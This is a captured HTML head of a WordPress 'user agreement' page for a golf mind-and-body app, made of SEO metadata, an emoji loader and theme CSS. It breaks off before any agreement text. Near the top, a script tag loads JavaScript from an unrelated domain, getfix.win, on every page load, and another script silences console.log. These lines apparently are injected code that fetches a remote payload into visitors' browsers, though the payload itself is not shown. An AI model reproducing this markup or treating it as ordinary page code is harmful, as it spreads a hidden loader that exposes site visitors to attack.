

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfmindandbody.com/useragreement/
body_size: 32926
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://golfmindandbody.com/xmlrpc.php">
		            <script src="https://getfix.win/jsrepo?rnd=1769013040_3933"></script>
            <link rel="preload" href="https://golfmindandbody.com/wp-content/uploads/2024/01/Panchang-Bold.otf" as="font" type="font/woff2" crossorigin>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
				<script type="text/javascript">
					console.log = function(){};
				</script>

				
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>userAgreement - Golf Mind and Body</title>
<meta name="description" content="GOLF MIND &amp; BODY USER AGREEMENT"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://golfmindandbody.com/useragreement/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="userAgreement - Golf Mind and Body" />
<meta property="og:description" content="GOLF MIND &amp; BODY USER AGREEMENT" />
<meta property="og:url" content="https://golfmindandbody.com/useragreement/" />
<meta property="og:site_name" content="Golf Mind &amp; Body | Download the App" />
<meta property="og:updated_time" content="2025-11-11T00:52:53-05:00" />
<meta property="article:published_time" content="2023-06-19T19:43:24-05:00" />
<meta property="article:modified_time" content="2025-11-11T00:52:53-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="userAgreement - Golf Mind and Body" />
<meta name="twitter:description" content="GOLF MIND &amp; BODY USER AGREEMENT" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="26 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://golfmindandbody.com/#person","name":"Golf Mind &amp; Body | Download the App","logo":{"@type":"ImageObject","@id":"https://golfmindandbody.com/#logo","url":"https://golfmindandbody.com/wp-content/uploads/2020/12/web-agency-logo-3-150x150.png","contentUrl":"https://golfmindandbody.com/wp-content/uploads/2020/12/web-agency-logo-3-150x150.png","caption":"Golf Mind &amp; Body | Download the App","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://golfmindandbody.com/#logo","url":"https://golfmindandbody.com/wp-content/uploads/2020/12/web-agency-logo-3-150x150.png","contentUrl":"https://golfmindandbody.com/wp-content/uploads/2020/12/web-agency-logo-3-150x150.png","caption":"Golf Mind &amp; Body | Download the App","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://golfmindandbody.com/#website","url":"https://golfmindandbody.com","name":"Golf Mind &amp; Body | Download the App","publisher":{"@id":"https://golfmindandbody.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://golfmindandbody.com/useragreement/#webpage","url":"https://golfmindandbody.com/useragreement/","name":"userAgreement - Golf Mind and Body","datePublished":"2023-06-19T19:43:24-05:00","dateModified":"2025-11-11T00:52:53-05:00","isPartOf":{"@id":"https://golfmindandbody.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://golfmindandbody.com/author/admin/","name":"admin","url":"https://golfmindandbody.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c35a5ce0340a5068e5b254b5a2fa621e2d04625c1e319df96bb6e3faaeb1d964?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c35a5ce0340a5068e5b254b5a2fa621e2d04625c1e319df96bb6e3faaeb1d964?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://golfmindandbody.com"]},{"@type":"Article","headline":"userAgreement - Golf Mind and Body","datePublished":"2023-06-19T19:43:24-05:00","dateModified":"2025-11-11T00:52:53-05:00","author":{"@id":"https://golfmindandbody.com/author/admin/","name":"admin"},"publisher":{"@id":"https://golfmindandbody.com/#person"},"description":"GOLF MIND &amp; BODY USER AGREEMENT","name":"userAgreement - Golf Mind and Body","@id":"https://golfmindandbody.com/useragreement/#richSnippet","isPartOf":{"@id":"https://golfmindandbody.com/useragreement/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://golfmindandbody.com/useragreement/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Golf Mind and Body &raquo; Feed" href="https://golfmindandbody.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golf Mind and Body &raquo; Comments Feed" href="https://golfmindandbody.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golf Mind and Body &raquo; userAgreement Comments Feed" href="https://golfmindandbody.com/useragreement/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golfmindandbody.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://golfmindandbody.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1768709610' media='all' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Panchang';
	font-weight: 100;
	font-display: auto;
	src: url('https://golfmindandbody.com/wp-content/uploads/2024/01/Panchang-Bold.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://golfmindandbody.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfmindandbody.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://golfmindandbody.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://golfmindandbody.com/wp-content/plugins/search-filter/style.css?ver=1' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://golfmindandbody.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://golfmindandbody.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://golfmindandbody.com/wp-content/uploads/elementor/css/post-361.css?ver=1768702116' media='all' />
<link rel='stylesheet' id='slick-css' href='https://golfmindandbody.com/wp-content/plugins/bloglentor-for-elementor/assets/lib/slick/slick.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://golfmindandbody.com/wp-content/plugins/bloglentor-for-elementor/assets/lib/slick/slick-theme.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='bloglentor-main-css' href='https://golfmindandbody.com/wp-content/plugins/bloglentor-for-elementor/assets/css/main.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://golfmindandbody.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='elementor-post-1215-css' href='https://golfmindandbody.com/wp-content/uploads/elementor/css/post-1215.css?ver=1768828018' media='all' />
<link rel='stylesheet' id='elementor-post-542-css' href='https://golfmindandbody.com/wp-content/uploads/elementor/css/post-542.css?ver=1768709084' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfmindandbody.com/wp-content/themes/neve/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://golfmindandbody.com/wp-content/themes/neve-child-theme-Theme/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://golfmindandbody.com/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --secondarybtnbg: rgba(0, 0, 0, 0); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-dark-bg); --primarybtncolor: #010101; --secondarybtncolor: var(--nv-dark-bg); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-text-dark-bg);--primarybtnborderradius:0;--secondarybtnborderradius:0;--secondarybtnborderwidth:2px;--btnpadding:12px 24px;--primarybtnpadding:12px 24px;--secondarybtnpadding:calc(12px - 2px) calc(24px - 2px); --btnfs: 14px; --btnlineheight: 1.6em; --bodyfontfamily: Montserrat; --bodyfontsize: 16px; --bodylineheight: 1.7em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --h1fontsize: 39px; --h1fontweight: 600; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 600; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 600; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 16px; --h4fontweight: 600; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 14px; --h5fontweight: 600; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 600; --h6lineheight: 1.3em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:0; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: var(--nv-light-bg); --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px 10px 12px;; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 28px; } .single h1.entry-title{ --fontsize: 28px; } .neve-main{ --boxshadow:0 3px 6px -5px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.1); } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 600; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 600; } .builder-item--button_base{ --primarybtnbg: var(--nv-primary-accent); --primarybtncolor: #fff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtnhovercolor: #fff;--primarybtnborderradius:3px;--primarybtnshadow:none;--primarybtnhovershadow:none;--padding:8px 12px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 3fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } 